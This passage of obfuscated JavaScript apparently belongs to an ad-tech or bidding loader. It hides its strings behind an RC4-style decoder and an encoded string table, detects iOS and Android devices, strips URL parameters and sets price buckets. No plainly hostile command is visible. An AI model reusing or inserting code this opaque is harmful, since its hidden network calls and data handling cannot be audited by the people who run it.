sc=d[a(511,"@P$H")](yc[a(5057,"fQfk")+"Of"](d[a(5304,"]5mh")]),0),wc=sc,ba=[],vc=200,uc=d[a(4589,"BDI5")](yc[a(1362,"(C4\x26")+"Of"](d[a(1131,"nd!d")]),0),ia=[],tc=function(b){var c=a,e={IUJRX:function(t,q,p,u){return d[a0g(374,")kDj")](t,q,p,u)},PAKqg:d[c(3091,"RiTZ")]};if(d[c(3956,"TGHO")](c(1965,"Le9*"),d[c(5296,"(j8K")])){e=0;var f,g="",h=["",d[c(5282,"PZEL")],"p",d[c(1108,"V$QJ")],""];b=b[c(4515,"nd!d")]("#")[0];var k=b[c(3391,"D]o[")+"Of"]("?");if(d[c(996,"fQfk")](k,0)){var n=b[c(5122,"dpg*")]("?")[1][c(2784,
"wdv*")]("\x26");for(f=0;d[c(2391,"n!BN")](f,n[c(6214,"!zg6")+"h"]);f++)if(d[c(4410,"4YUS")](d[c(6362,"CN8*")],d[c(3915,"4CNZ")]))d[c(1313,"\x26ce5")](w,Q);else{var m=n[f],l=m[c(2085,"4YUS")+"Of"]("\x3d");l=d[c(3281,"(j8K")](l,0)?m[c(4763,"dnB(")+c(2912,"4CNZ")](0,l):m;h[c(2604,"4CNZ")+"Of"](l)>=0&&(g+=(e++?"\x26":"")+m)}b=d[c(2614,"Le9*")](b[c(309,"LY4z")+c(1902,"fQfk")](0,k),g[c(6157,"S78$")+"h"]?d[c(5679,"pDb0")]("?",g):"")}return b}try{f=ca[c(3347,"[(dU")][c(4929,"2dFv")+c(3201,"LDKb")+"t"],g=
C[c(1406,"bQ\x26m")][c(6335,"r)c)")+c(4284,"fQfk")+c(6496,")kDj")+"d"](),G[c(944,"4YUS")](g),f&&Z(f)}catch(t){e[c(2067,"pLxM")](F,f,e[c(4874,"X0#U")],t)}}(E[a(6290,"n!BN")+a(1209,"r)c)")][a(6144,"D]o[")]),cc=encodeURIComponent(tc),ma=d[a(5615,"!7Nv")](E[a(6439,"WQfT")+a(2751,"ZlNp")][7],"1"),Bc=!window[a(3430,"pLxM")+a(892,"jdym")]&&(/iPad|iPhone|iPod/[a(2239,"dnB(")](ka)||navigator[a(5953,"(C4\x26")+a(5155,"!zg6")]===d[a(1745,"M6M7")]&&d[a(5724,"(j8K")](navigator[a(5966,"M6M7")+a(2719,"dpg*")+a(4346,
"smIq")],1))?1:0,Cc=/Android/i[a(2703,"WQfT")](ka),$b,ac=0,ec=0,xc=0,bc=0,yb=[[a(1183,"S78$")+a(2308,"dnB(")+"9",100,1,0,d[a(1611,"[(dU")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(5085,"D]o[")]],[a(6120,"BDI5")+a(6484,"Le9*"),20,1,0,d[a(6240,"CxxD")],"r","r",0,0,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[a(2459,"o%hj")]]],Z=[],lc=[0,[[2,""],[1,a(832,"!zg6")+a(225,"[(dU")+a(2649,"n!BN")+a(4542,"!7Nv")+a(2104,"r)c)")+a(3115,"\x26ce5")+a(4937,"pLxM")+a(4306,
"n!BN")+a(4822,"bQ\x26m")+a(1592,"PZEL")+a(3090,"P^^A")+"v\x3e"],[2,d[a(4522,"RiTZ")]],[2,a(4048,"ZlNp")+a(4064,"jdym")+a(675,"(C4\x26")+a(5605,"pLxM")+a(3216,"]5mh")+a(3267,"smIq")+a(5965,"tEdc")+a(3198,"!7Nv")+a(675,"(C4\x26")+a(5175,"@P$H")+a(5805,"ZlNp")+a(5801,"URLV")+a(2264,"[(dU")+a(4418,"S78$")+a(5136,"]5mh")+";"]]],mc=[372072,383544,383546],kb=[1,14,1,1],nc=[0,0,0],lb=[0,3,30],oc=[0,0,0],va=d[a(4460,"CxxD")],qa=[[{0:2,1:{3:!0,4:30865302}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,
1,1,0,0,1,0,1,1,6]],mb=[0,3,10],pc=[0,0,0],Rb=a(6581,"n5(Z"),qc=[a(5800,"YuH2")+a(961,"smIq")+a(5129,"egE*")+a(1376,"pDb0")+a(6030,"P^^A")+a(5017,"smIq")+a(2114,"2dFv")+a(1385,"RiTZ")+a(1212,"YuH2")+a(5111,"s*i8")+a(903,")kDj")+a(3478,"n!BN")+a(6350,"P^^A")+a(6269,"CxxD"),"",""],Ac=[[[1,1]]],nb=d[a(2729,"wdv*")],Sb=d[a(6352,"LDKb")],rc=[1],ob=[,[6,7],[8,9]],Tb=d[a(4096,"(j8K")],pb=d[a(2615,"(C4\x26")],Jb=d[a(5949,"2dFv")],zc=[0,0,0],Kb=a(4551,"K!wp"),Lb=[2,1],jc=[d[a(2045,"M6M7")],d[a(3075,"PZEL")],
d[a(2434,"Le9*")]],ib=d[a(4175,"LY4z")],Mb=a(3398,"CN8*"),jb=(a(5191,"o%hj")+a(315,"o%hj")+a(4767,"]5mh")+a(5004,"wdv*")+a(1555,"LDKb")+a(2659,"2dFv")+a(3735,"URLV")+a(2329,"dnB(")+a(6498,"pLxM")+a(5485,"BDI5")+a(6419,"smIq")+a(4304,"pDb0")+a(5375,"smIq")+a(5259,"pLxM")+a(6375,"CxxD")+a(1125,"CxxD")+a(1407,"egE*")+a(1025,"D]o[")+a(3273,"Le9*")+a(5444,"BDI5")+a(6400,"RiTZ")+a(5264,"tEdc")+a(2037,"LDKb")+a(3013,"r)c)")+a(4318,"n5(Z"))[a(3306,"MbP*")](" "),kc=[0,0,0],Nb=d[a(2303,"]5mh")],Ob=a(3788,"ZlNp"),
Pb=d[a(3992,"X0#U")],Qb=d[a(5771,"2dFv")];ka[a(2085,"4YUS")+"Of"](a(1222,"dpg*")+a(3580,"PZEL")+"x")<0&&!E[a(5748,"ZlNp")+a(1024,"@P$H")+"x"]&&(E[a(3400,"s*i8")+a(2980,"M6M7")+"x"]=1,d[a(6467,"jdym")](d[a(2618,"Le9*")],E)?E[a(4357,"fQfk")+a(1811,"s*i8")](d[a(1360,"D]o[")],2,Ab):d[a(2740,"nd!d")]($a))})();
function a0g(w,Q){w-=225;var X=a0D(),G=X[w];a0g.LZtaUN===void 0&&(a0g.ClEibD=function(C,ha){var S=[],F=0,na="",ra=C;var oa=C="";for(var la=0,J,O,pa=0;O=ra.charAt(pa++);~O&&(J=la%4?J*64+O:O,la++%4)?C+=String.fromCharCode(255&J>>(-2*la&6)):0)O="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(O);J=0;for(ra=C.length;J<ra;J++)oa+="%"+("00"+C.charCodeAt(J).toString(16)).slice(-2);C=decodeURIComponent(oa);for(J=0;J<256;J++)S[J]=J;for(J=0;J<256;J++)F=(F+S[J]+ha.charCodeAt(J%
ha.length))%256,oa=S[J],S[J]=S[F],S[F]=oa;for(ha=F=J=0;ha<C.length;ha++)J=(J+1)%256,F=(F+S[J])%256,oa=S[J],S[J]=S[F],S[F]=oa,na+=String.fromCharCode(C.charCodeAt(ha)^S[(S[J]+S[F])%256]);return na},a0g.oNHiqa={},a0g.LZtaUN=!0);w+=X[0];X=a0g.oNHiqa[w];return X?G=X:(a0g.rQoVBB===void 0&&(a0g.rQoVBB=!0),G=a0g.ClEibD(G,Q),a0g.oNHiqa[w]=G),G}
function a0D(){var w="kCk/wCkjia W5mclvhcQq v8oGhNpcNq hCoCW6KjW4O WRbxk8oZW7W oCoPdKtcNW WQvQWOH7W7G Cs/dHc07 W4dcQbhdI8os umo/bZFdIq rIhdHCk7WRa WOpdHmkQW48f WPNcL8oTW5tdTa kh9kW5Ka g8oJW7/cNI0 dMpdL8kLWQa hCkBrSkYfG xmoJWR5/WPC WRz3WOK W4VdMNVdM2K fCkxW6isW40 kelcISoWeq zCowWRVdQvC sSoUW5X6WPu y180WRtdKq ifddU1ldPa r8kcW4ZdGXm lSope3JcUa q8kiWOlcGaW WOZcMmo/W4BcSW W7mxF19G W7ddUwbPra kSodW54oW4S eCkXW7PW WRfkWOHaW5m hfFdSmkeWOa zSokehhcRW E8osWOJcJSke h8oBwCkqcG ESkGW5/dNce W77cLSoEprG WPhdMmopW6FcHW WO1ByXFdUG rSkTWRtcTaq vSk3W4OTW4y EG/dLdC2 mCozqc/cQG z8opymkXW7C ketcNW n8o3W6hdICk1 A8kUWPdcMJe a8kQimk9WPq m8o8W6xcImo5 WRzehCoAW4m bmoEW68zW4S rdeJxaG W5FdH2/cJsS W6D4qaGJ gCkcgmkJaG W7j1z8kYma pCoMW53cP8oz qSoeW64HW7K WOVdLmkcigW fSoBW4tdNWi W7DLuSoQWR4 W5lcTv3dKCou o8otqdZdSW dwzwW44X aSk/bdNdJG WRLXW4zVWRe eSkZutVcMG h8kelCkYWO4 W5VdMxRcJZ4 F8ohWPZcLmky WQaTr2hcUa f8oUW6hcKSo6 W4LFwY8i WPT7WPuYqW aMRcI8oljG WQCUzghcLq cmkEwSoYBG W4dcOr/dJCoJ p3j8W7uL d8osuCoefa lmkQw8kvmq WRr3WPH0W6G WQlcQ8oKA8kw WRnQWOO WRLuo8oMW7W cxpdKSk9WQO ASoVfmkjoq W7Tfv8o9WRS WOhdL8oUW4qX WP7dTSo5W5O8 dLTlW4Gn WQ/cJmkRfJu k8kQySkAba W5xdSYK7WQ8 WQpdS8oyECkc sNZdUxNdLa m8kgFCkllq WPTxyXtcPq q8o3W7JcLIO WRdcNmkNaJu l8ovqc8 W5FcRJldQCoW fgJdHCoKWRy W77dOgX8 ASoZdLtcNa W5BdRwrHW7a WQvpymogBG a0/dL8k/WQW qSojd37cOa WOX8WOjywq D8kjWQddTIG WRzHWOz4W70 eCk8WR/dMNu W47dU2vFvq g8oNW6lcMSoW ASoOgq mCkxW5jA r8o3WQFcTHO rCktWP/dGX4 vmkGW4iGW5K iSo4EmkymW WORdISo5BSk7 WR5RWPf8W7i W53dH8o0W43cQq W67dNMDPqW W6ddPCowkve B8kXWRpcIZ4 hajPvKe WQtcLSkkmHi w8oMESkWW6S FCotW6VcUd4 jmk4cuNcIG WR00dhZcGG wCk+W47dNIe igHBW5qD W6pdT2PRra erbaBCkN k1RcH8oWna sCkpWRpdGX8 W5TYF8kVmW WQPMAqdcRa vmo+W67cKt0 WQnsgmo8W5a WP3dGKO0WPS cCkqjSk+WOi ASkqWRldQXu WQXjWPXSDa c8kwWPNdLvC x8ktD8kteW WPRdNSofW7JcVa WQjQm8otW4W W6yPtCkgja hmkxsCoVlq ymoHdLlcGW W5FdUmkOCW jSkde0hcSG W4JdTuxcPsy k2PPW5mg wCkYC8kXW6W cXJdPetdOG u8ovw8oJma WRNcUmkolsa WPiGrLddMG W6L0qSoQWOu gsTZAW WQBcPCo+W7ih rCkAWPRcGHS WPLDs2WF l8kZC8oneW W6yLvN3dIa wCoIzCk6W7m WQBdR8oBs8kG xmkWWOddIa4 E8ofW5FcGCkz WRpdLmotW4uv aSkDxmoRnW D8oDnv3cSW eCoEW7i smoOz8kNW6e WPRdH8oGW5NcOa bmoPW6OEW5m ACktW4aNW7O WPT2WOrPva imo2W4ddUmkr W7bJxCoIWRy pmovW5/dRSk/ W4ldL8o9kx4 c8o2WO9HW50 WP3dNSoTW5W fSoBW5FdHHC x0nAFmkN l8ozxItcVW lSkUw8kuBW cCoAxCkrgW WPmKEhtcVq W5NcQ8kkkXW W5tdSCoPkwG WQddPmo3q8kH ixPxW5qp W6dcTbpdQ8o3 WOpdJ8oHW6RcGq WO/dS8oGWPvx WOXCEbxcPG xCkod8kshq W5NcJCkl wgmZsYG WPTBFqtdVG h8kApmoZWOO W5xdS3j8WR4 W47cOSkAoHm pSoBwmkAhW eCk1tmkSoq fmkrrCk6kG jvVdICoSga n8o7W6/dGCkD bCoQEmoH cmkPFgNcMG W498FYKE WPhdP8oYW7u+ jh1kW5mE sZ0ZAIu FKmZWRpdLG WOFdSmorW7W1 WPX+v8ot W5FdVXZdKSov DCkFW7tcOIW hmo2DCkmdq WRJdOSowW7lcHG jSkcF0hcVW g8kJFmkjfG WRTadHbA twNdTdWI cSojtc7cQq W6NcTYddK8oj rmo1WRhdG2e BCodeNhdUq hcT+Bve fmkiFCk5mq W6Wwwa5f tSkDW6uEW4u W4nLAIuZ W4nazsWF vCkGW5SoW5S WR8arG5f FmoXW4ZdRCka W5NcQe1Qsq Dmk8W7yyWPO smoBW4dcN3y ngHFW4G9 WPFcUSoYkxG WQeGFqXk aSosuCkRcW csf9n0y W4ddOmotW4zn hCkcu8oJnW c8kDsSo+AW W5ddGeJcIcq tmoIxmkqWRW sSkRWQxdPre fxNdO1BdJG WPFcSmkLBYS WOldUmoMWRHr kSo8u8kBmW gCoBtmkluq oSo6W5dcUmoC c8oPrmkSeW mYVdOSkfW6G q8kOW4OHW5S x8oOEa WRqLWPW1W68 hSkajSk7W4a W4xcMdBdKCoz WOJdJ8oXW7u/ i3jBW4jg WRpdV8oEW5/cHa l8ozwc3cSa W4BcQdBdLCou WOnKzepdIG DbpdRYGH bt4QnqC WP/dRmoLW48p WOf3WRzSW5S efNdTKtdTa nmosnXdcPW c8koW7vzWOq FdftW5mA smkhW6pdTJO gCoZzmkfW5y oCkEmmkvWR4 smoPW6BcMcy WPSAh28n n8kOamkWWR4 wCogW5pcRCkZ nCo3W43cSmoy e8kgjG p8oqqsVcTq CCoXW4lcJCkH W6lcHsNdO8og n8oSW6JdMSks W7tdTCoKnhK W49FAZay wCo3W6hcHCkJ c2ZcPmohxa WQNdTmk9WR12 m8knAmo8W5u vmkEWPJdIX8 WOxcISoXWP1n WP1ZWPLDW44 dSkJsMJdHa tmoDWR3dHJO c8kacSk0kG dSozqI3cVq WRJdQCk9WQT2 WQbfemo4W50 WO/dMCoJWO9s r8kjWPhdHHq drHcyuq vmokF8kSnq emkWW7z0WPy W614CSoKWQC W4RdTM9AWPK bSo2W6STW7y W5hdO8otjL0 kCk7z8kSaG WPNdTSoXWRXr m8kdgSk3WRW EwCXWOZdOq FCkWW6JdMZy h8o3wsdcKa WPXBqGxcOW WPJdQSo+WQ5j sSozEmoSW4O WQW6uw/cGa W6qTr33cJa W5/dRmoFfuy smobWPFdJqK tmoaW5FcMZ4 mSkSW4XWWO4 hSkExSoZ W4BdPSkQkM8 WR/dOmovW6FcRa z8o/WPtdTSoA hmk/v8k4fG wZpdRdO W7DiySorWPK vSoAxCkmda ECk2W4CUW50 WROLtxRcTq j3jgW7WT WQDOk8ozW5S f8oTW63dOSkT beRcKCovlW W6VcTtZdRCo8 WQddPCo/W78Q gSoGW7pcNCoY sKjCrmkV h8oBvCkBbq WO1kWQnyzW WQtdGmobWOvM BSoAW4lcO2e WRxdR8oAaSk+ W4/dTCoXmg8 xCokW6FdVv4 W4pdOKzXWRu W5pdR0WGWPq fCo3uSkAdG WR0Gq2ldIG uCkSW4S7W4C W4XBqc0p FXxdMa WOCCB3JcJq B8kYWRddK3C pCokW6BdJmky fCocW7i WRFcOCoEW7Ks DmkqxNxdVa W6PYWPr7W7G CCo/W4dcRc8 WRZdUSoZW7u WOjSWRrDW44 FSorW7hcONC fMpdN8k9WOW b2dcVmo1eq n10XWRFdHW W6BdImo5vtC WRTvW5Tnyq vSk3W4a+ WQP0z8k5BG W4RcLWNcGCoi WPvZWP57W44 gCkCoSk5WOO WRPadG5t q8k9WOiMW4e WQbuFCkjyG c8kOtdRcIG W43dTMBcTsS v8kiWPpdG1O BdtdRXSL W5r7vSocWOu W4hcQb7cIW dcX3u1a W57cOdJdKCoe t8o7W4lcKaG W5FdMNhcHdG W6RdU2LBhq CComWQVcVga W6SNc1L3 g8oNW5pcVCoP C8o2W67dUZW WORdGSo1WPfk bCkGBSodaq vtldRdOK W6fqtfbl W5nosJfB xCkzfmkshq WQeGtMO WOPyvCkjsW i8odW6/cOCkS WPjVWRPLW5a b8k7fmoAaa cmoKDSkgcW W5tdTCoKi3C W6ywcCoNWO4 hmoaWPhcU8kH r8oPW6dcKYe umkIctVcIG W7DRy8kW vmk3W7VcKd4 WOj3WPeNbq W540qCkfBG WR4RaCkSW7i FCkDrYxcRG CeqZW7VdIa vmkdWPNdPbi WO7dMt02WR8 ESo1ffVcMG rCoZBCkNW6W W5tdTCo8lhK a2FcONW5 D8oAW6RcQha BmopW6lcQJO ACkpW4yEW4u lSkej8kRWOW eCkbsg3cHa W7RdMNnOBG jwTSWRxcLW WQZdOCogs8kL WPf1WRrsEa vmoLW6dcKxq A8oXW4RcHCkt hmodW6fkWOe WOXUWPHOFq W6hdMfD+WOC mSoMW4JdR8kg WQ5yE8kMWOy WR9Urmo/WQy Amk3WOtdIZ4 WQC9gx7cHG cSkMwwxdKq WP3cJmoVW5/cUa hvdcRqFcVa W6uNW4mPW7G rmo8W5VcUmkQ W53dMh7cKJK W5VdUu/cGaa WQ09sG yCkWWPq WQv/WRbmzW zCktWR7dPJ4 jNjrW4Kn qCkFWRCFW58 W5VcVmkMktK WRH8umoVWRy WQnjcSo6W5G C8oOW7JdKN8 crJdVLNdOW WQfvzCk3uW W5JcG8kgeti bCoUW5WnW6q W6fHEW v8k2oSkPWR0 pmooxIO a8onuq sKfnzSkY W5/cQb7dNSof WObwmflcTa rmkHW6BcMtW DfK0WRNdIG yKm5WR/dIG FmkBW5pdMW4 AKddLa W5JcQGldLSoe tZ0PtqW fSolW5BcJHm W61semo4W50 l8o9sG hCkQW7fXW4a W6ZdGSoTaCkp sM95Duq imocWRVcRSoe W7pdRMXPWRe W6PAC8oeWOa yHC9tsW cmkbW6CF B8obW4JdN8kA DSo8W47cPSkD W6VdQMz4yW chldImkLWQa WP9WWPLZdW DG4DusS WQZcMmk7ac8 nCkSWQlcNdC W4pdTsXWWQK kgZcISoTfG WR5FASkfoq DYFdMWPL wSksW5FcIcK oLZdLu3dOW cmkjWPpdMr8 WROSvK/cKW W4NdKCoKWRXr vCklWPRdHG4 W7r4AW WPddUCo2W7m7 gw/dLCkTWQa WRjZgSoLW7C WR1ly8kyDW W5PEDSkMja W53dJ0zmWPW ACkPWRFdLh0 xLZdUvpdOG mCkVW7bNWPW WP5aWO1JW78 W4pdMM5dtG tWieBJm vJRcUg1W AqxdMWq7 jSoBW7RcVCot mmkzdSkEWO0 pCkqu2FcTa ittdNCk8WOO W68EsG WRXecq0s q8oHW6pcNCks lSoiaZVcQG W4tdTCocWP3cLG WQaZrZtdLG cI16 kCoFFmodBG EmkyW43dGde sJqOvJS WRSSvgVcIq WRhdR8ogwmkT f8ofW6ac ieJcNCoGga ifTsW58f lSkGWRBcMJ8 Fmk8WPRdLsm rCoGW67cIYC nNnWW60o W60Cw0fg CbDTW63dKa kSoDESkklG W4FcRbldLCou WRpdQCoAsW WQ7dM8oPfJu W6zTrquU x8oIBa W68sw1jo WQrvg8oSW4e WO5eqsXu a8oky8kweG dwhcUt4/ vdldSs4X DmkKW6m wCkNEmk0W7C sJldUs0/ tSo/jCoHWQG x8oOEG s8klWPRdIG4 ASkaWQdcHJO WPFdRCkTWQfG z1GUWR4 z0iUWR/dKa W6FcRZZdK8oz jSoQW4hdVSka WPPgAb7cPq iSoQW5KsW5a fSkrFqhdSW l8o7yGdcSa dSotrmkC dMVdLmkNWRe qqaqWPxcIq W64vrG8v W6PnrSocWPy sseMxre wSkDW7BdTq WPhcUmkDpHS fmkRuxq sSoPFmkOWQS W4/cQCkahbO W4JdKstcGYu aa95uxW kSk6rSki W4VdOmosjhm n8ktymk7uq W4zowX0u W4/cPCkClXK WRxcJCoKbY4 C8olW7dcV3C e3r+D1O jKFdUW neBdHhNdJG pCk4bCk5WQS cmogqmoshq tCoHW7xcVmkN a8okd8kqcq W6FcRdxdG8o1 F8okra xCkKw27cIG W4VdKxNcJs8 t8oeymk8W6K sWfkz8kI WRBcJmkdlrq cmkmo8kSWPu W6BdTgf1aW bIS8nKy qmoQoxdcGq W74cv1Ds CSoBW7dcPW W49yFmoaWRS WQ5ezmkMWPS WO3dLmokWQv/ W4VdRudcMCod og7dHmkzWOO fCoXW6tcNSo/ bmo3FmkXta WQnGWO97W70 e3ldNmkLW7S xSoOW4yHW5S W6JdRhb9xG z8k3W4aSW4u tCo8W6dcJtO W4yHEmoFW78 oLBdTKtdSG WORdHmo/ W67cTmk/oXa cmkWC2/cUa c2VdP8k4WQK W6VdPwbTWRW WO/dOHJdNmoq WRjwWPf6W6G A8ktW6pdQWW WR1TESkzrq xfXeyCkY DSkKW5FdJqm W6vTACoFWOu W7rVy8kVnG WP3dMmo+W7hcUa W4jeqZaj ACkYWP/dPIO FJ43sW B8oyh1pdRG fCoiv8kwtq WP5bWRXMW5e i8kBW5y9WQO W5j5sZCX kmkbkSkYWQS WQjLxmo7WR0 WP1tyWtdUW WQ/dTmoMsCkV W4ZcTx0SWQe xcpdOZO wmkeWPBdSI4 W57dK8oHnuq hh7cOmoYma ieJcH8oIca rCoZx8k8W6S W6vBsSkugW xmorwmkbW4i WOxdKSoIW5FcOa vmkEWPddNr8 WOdcQdP4WRe tSosW5xcHSkq ieBdPfVdQW WRflF8krEG WRxcUmofW5v9 W4HfxdOj WRPnWP9hW7G WR9vE8oqDa W697F8oFWRa WQtcQSk+jHe WOvtDeRdRq WOpdVvdcMmoy FHZcI8oopq WQnlWPjXW7K CmoyqstdSq FeOVWRNdKq WQxdJ8o6W4lcGG i8oNW7FcLmo7 WO7dNSoKW4rA atOOtt0 WR3cICk5ac8 qSofW4NcP8k/ kCkQdeRcJG gSouqINcIq WOVdGCo7W4Gh fmoBsG/cMa W5OcCKfR nmoXW7JcGZe W4FdPCoVWRbH kxTDW44h W7ddT3D5ya xY0LsJ0 bZtdJCo8WRK BmkGWQdcHsu uSoPW7/cKY8 rCoZACk8W6S uSo+W4iUW50 A8kWWPxdUSkq WPPVsCkzrW W5VdPCoGW6dcVG oKhcNmkiWOW pCkUzCkBWRm fwhcNmk7WQW WRPcWQHaW6W cSk3W5zhWOS W7bpxSoMWQi DHSZFWa BComvNpcVa WPdcKSkOcqW udpcON5G W7vTBSo7CG j0RcM8oQcq WQbBWPjjqG tCkYWOddIsO omooe2dcOW WQCdv09c t8kHWPjT B8oZhLJcNa dSoskSkZWOG i8k5omk5WRq W6nTz8kVnW WPpdS8oJW7uI WPPgBbpcQW W74zDgnp ySohkKpcJq W4lcOSkBoGC EfGPWRRdJq C8kvWP/dMZK tmoIESo7W6y wSoTdNdcSG umkCW6SNW7O g8ogEX3cHa WODvAa D8oVh1VcNW sCoIW6hcMJW WRbgxCoVWPu r8kHW4SoW4S aSoaW6mNW4S tCo4WQJcTaC nCkbcxJdUq W6JdUxDL pCowW5dcI8o8 W5y+cmk6WRe W6uNoSkYia Emo1W5BcJd8 WRLRWPHNWQW Cmo1ygxcLW nSoQW4VcSmoy z8kHW5BcQ2m W6RcU8kMoJy W6tcU8owtCkV tw54Fv0 iNTkW7KD tmozWQtcOCoY WPjmhmoYW5a W7L8z8kL WPehawHo oCotwxldRG WQPTy8k5nW phT1W60q WONdNSobW4H3 WQ44hmoOWR4 W4FcV8k1c0u WOFdG8oBW5NcUG aSomxCkyfq WRTQWPOKWQm EbBdGXWs WPXpkSo5W4e WQJdPmorq8oH rCkcWPy6W7u WQ9deSo+W4q fmkRdmoalW CKmOWRpdGG WR7cLSkLaxO dYn1DKa WQvHhq qmoRECoskG WObbsb3cSa ACk0wmkbjG j1j0W7ap W7j2CCkdiq d8kMCCk4mW nCk1W7X8WQ4 n3TpW48n m8k8DmksjG qSkDWRjmWOO W7FdHhfqWRi W4K8AmoCW6C W4BdRmo1 W5nbEdCs FCkLW5tdI1O W6hdVLjRqq WRzmfCoWW4i WRrmgmoSW4y WPRdNSo4W5NcUW WObXWQXEW7e WPXnrCk0qq qSkuWPxdMHC CZRdOWOO W7fFvmo/WQy W5GFD3j2 pmoIW5FdRCkb oSkgASopbq fmotEmo8W5S rmkAWOxdIKW WRhdL8oKWO59 W4VcP8kLWQrIhmk8iCoZWRTd mCoFvhJcTW c8k/amkVWPa eCkuW7DHWOK WPaDu3/cKq db9NC3y udNdPJGO WQ09sJtdLG WObrAe0 W7ddRxDL tmoPWRtcLYS W6tdT3m sSogox3cNG W4ldQCkKW6XN W7v2zCk0lG DbldKXy+ WR9XWOLLW68 sLrkz8k+ hSkDimoMW4K n8kSb8k2za WQxdQCohxmkG W4r+r8kaaG fCoiWR0zW58 gcTMFvO hCk/vCodja W4dcUrhdMSoA WQFcNCoeWRit omozW6xcQtm sSkfBs3cVa bmonW6GpWOu s25GumkF Cmo0hLJcIW h8kBzCkRWPm WRpdJ8oKW6Gj m8ofW4lcUSoT WQ56ws0 bHr+vr8 eCkpsmopaa vSkYWRZdRd8 dmk4W7/cLCoQ WP9BArxcRW lSooe2dcOW lmkTEMtcQG WOzhyXtdUG cmkQASomjG cMBdRdKX W4xcQmocnHG W7JdMLFcIq8 W6VcNH/dR8og W7NcMCkQcte lSo1dCoqza WQnly8kuDW W792Cq amo8W6lcKSoA W7O+s1zI i8kYWQVcJZq CCojcNhcUq x1C/WRldJG omoohxFcVa WRHUxSo5WRy lCoqtZhdPa WRLFASksxa FXBdMaWu WQJcJmkTaa FSkBWONdV1e dCoUW7z4WPy W47dPSoTndu pCk3CSoRfa WOD8WO4Wxa cXJdUfJdTa eCoNWQ3cN8o3 pCoSW5lcT8op WQJdT8kgzCki W5/cUmkAeIm gmoBydJcTq WRldSmoyrCkV b8o4W5JcRmo4 W7RdUNpcOdK WR8OuxRcSG pmk9u8oPja fSo0W7xcKmo5 rmoLW7ZcNIW pSo9FtRcUW W48GBhjF W6JcUmkFeYi kmkhWP7dKG WPHTWPnZua WOpdRvhdKmoC rCo4W5VcKJ8 WRvvdCoRW5O WOZdKCocgNa cCoAuCkraq E0GVWR/dIG xNhdMHRdGW bCojW6axW5S BqTQEbW W5NcGCkKW4Gk kCofxI0 WRnjdmoSWO8 WPH1e8oyW4y hCoYW77cJ8kK kL/dOw3dLq qSodd1JcUG WQJcNCk6ftu WOJdU8o2WPrx WOfSWP9wCG j8o5W74lW7C tK5hz8kQ tSo1nq bmkyz8oWoW t3BdICoYWRi W7ldUhbYWRm pCoSW4BdQ8ke FCoVwmkplG WPVdNSoKW5WF WORdG8oeW4iv jMZcGmomna oSouW44zW6q W5lcRaxcIa W7juCSksoW WRJdKSoqwCku wNX7qSks W5DoqsOE WRJcMmk9bgW BmoVymkCW68 zCoFWQlcRaS W5/cQCkDzbe nSodWRVcVmon W7dcTmk1fLq cvVcJmoRca ESo7W6hcJei ACoqW5pcPCkd W7P1omkYW6m WPRdV8oxBunsWOBcPSoAW7JdHGKv cmkzfmktgq qJ01qJ4 kwCEW4Kl W5tdUuf3Aq h8kiWPFdUe8 f8k3D3BcSG W6/dRefHsa W5HZq8o1cG W6RcVbxdM8oz W5NcQmkklu8 W7xcVHNdJmo4 WPZdOmoPAd4 e3lcI8oUiW xfHjFmkJ WQ7dTmoaq8kH gCk4eCkiWRC W6BdTgf1aa lhPBW5u WRj2WPrVW7K cCkQs3tcMW ymozW6xcQ8k6 W4yztufc u8ouW73cN1C W4RdOmosocW f8k3WQrMWPS WRXuxSoSdq CmoPcLhcKG yW0TFJO D8oMW6lcMuy tSoWWP7cRCkD W7KzsLXi fSoyWRXlWOu W4ldGgu dMFcSg1LqGvVsYldPCoEsa WO11WPnLga qCoIW6VdN2y tengE8kY FmoDESkGW4G W4ZdOmo3hgK WP92fCo8W48 tubjA8kT amkoWOtdG0C WPbEAe3dOG WOldPSoYW5u9 WP12lmonW4a ggb0d30 WRfVi8oLW5e pCoMW4VdRCkC WPqYtxJcGG W74neeDc nadcImoHuq W5BdGgVcKtK oSoEW6pcKCo4 WQjEECkyBq nmomprdcPq qq53yXO W4JcKmkAB0u WRjJWPfWW6q WRr+r8k0Bq EXhdHHmw iwZcUmosgG WQ1xdmoBW6a xhSHkqfUWQdcPSoJWOVdH0ZdQW WPn7DehcHq ESkUW67cNJW W6DLqW W5hdUsXUWRq D8oHgfZcKa WRTcBubomt/dTa WQCSn8oWDI7dOLrhWPOAefy WOryWRDCDa W5lcObu x1HrtmkV nSkQDmkmia ha9kxfG xCootmoefa WQtcUSkfgSk8 mSkIW45UWRe DCo/ffRcHW W7SICw1g WO4hv0tcNG BCoyr27dUG W5tdOhv4 qCoUlulcJW Fmk9W6ZdKa4 dmoormkAeG yCktW4SbW40 i8kBwCk4aW W7KLtxLb kKhcJmo9uG omoZf03cNa W4ldVmoZW4Gr dSoUAt/cLW n13cHSo2fq kHRdKSoNeW yx7cVCkOlW WQ5ieColW5W WPpdUmony8kw DrCMyci W74cx1Tu hmodW7rbWP0 W47cI8oYWP5D W4JdKxhcLc8 eCoUW7tcLmoS wJJdRcK1 W6nIAsCu DHJdMCkGrW WOvpWOXhBq zSkMW4K g8olFHVcLa W6ddHLT1WO8 W4JdVCo+W7q0 D8o1ffG W5tcQflcLCox sd0HucC W7NdVenlwa W5RdTKVcTa8 W5hcPCkNWQbR z2XBW44D WRVdSSoXWPbm WOVcV8kkmXa fX3cTuxcPq W4xdINbtWO4 pKNcJmo3uq heFdS1ldTq E8kKWQxcGJu W7jyxdmx WRKMuwFcKW W57dU8oSgvm W57dPtS6WRS W6dcNCkGe2e W5Xpk8kmgG WRmVsxJcNq W718A8kKlq W7BdSxdcRXK EeS7WQxdGq nCovaSk2oW rH0qscW WP7dLwtcGYu ymohg2BcUa D1/cGmoIfa qCklWOxdPXi nCkuW7HSWRS aNHYjCkt W5NcQbpdJq hmoUW715WOi d8krvSo+oG smkPWP7dJrq txxcQYy5 W4r3sf3cHG dmkio8kOWQi ifbZW4Gn WR9eWRz+W40 WRlcJCk0rJm qKm0WQldLW BSoAW5C d24XCvK hCkZEmoRjW D8kGgvJcNq WOZdLCoKWR5A m8ogW5RcV8oV WQ3dIfmGFG W7xdM8oFeva W5vcqdfb WONdPCoHWRG1 